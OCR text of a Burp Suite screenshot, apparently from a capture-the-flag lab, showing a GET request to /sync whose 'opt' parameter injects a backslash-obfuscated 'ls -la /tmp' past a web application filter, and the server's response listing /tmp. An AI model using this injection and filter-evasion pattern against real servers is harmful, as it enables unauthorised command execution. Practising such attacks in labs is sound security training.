 Applications Places burp-StartBurp Sun 18:32 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.69 ?
Request
Raw Params Headers Hex
GET /sync?opt=' l\s -l\a /tmp' HTTP/1.1
Host: 10.10.10.69
User-Agent: GoBuster
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 27 May 2018 22:32:23 GMT
Content-Type: text/plain
Connection: close
Server: SuperWAF
Content-Length: 918
total 44
drwxrwxrwt 10 root   root    4096 May 28 00:31 .
drwxr-xr-x 22 root   root    4096 Dec  8 22:00 ..
drwxrwxrwt  2 root   root    4096 May 21 04:20 .ICE-unix
drwxrwxrwt  2 root   root    4096 May 21 04:20 .Test-unix
drwxrwxrwt  2 root   root    4096 May 21 04:20 .X11-unix
drwxrwxrwt  2 root   root    4096 May 21 04:20 .XIM-unix
drwxrwxrwt  2 root   root    4096 May 21 04:20 .font-unix
-rw-rw-rw-  1 nobody nogroup   42 May 28 00:31 jet
drwx------  3 root   root    4096 May 21 04:20
systemd-private-ebddd74a82184d9d9b9494d597228a69-open-vm-tools.service-dTDd6H
drwx------  3 root   root    4096 May 21 04:20
systemd-private-ebddd74a82184d9d9b9494d597228a69-systemd-resolved.service-pxUIXu
drwx------  3 root   root    4096 May 21 04:20
systemd-private-ebddd74a82184d9d9b9494d597228a69-systemd-timesyncd.service-NbkdJX
-rw-rw-rw-  1 nobody nogroup    0 May 28 00:16 tes
bash: -c: option requires an argument
? < + > Type a search term 0 matches
Done 1,058 bytes | 205 millis